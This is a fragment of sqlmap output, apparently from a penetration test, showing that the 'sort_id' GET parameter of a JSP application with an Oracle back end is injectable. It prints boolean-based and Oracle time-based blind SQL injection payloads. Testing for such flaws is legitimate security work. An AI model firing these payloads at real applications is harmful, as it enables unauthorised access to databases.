 GET parameter 'sort_id' is vulnerable. Do you want to keep testing the others (if any)? [y
/N] y
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:
---
Place: GET
Parameter: sort_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort_id=2080) AND 9841=9841 AND (9672=9672

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sort_id=2080) AND 4844=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(81)||CHR(80)||
CHR(97),5) AND (1214=1214
---
[16:31:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle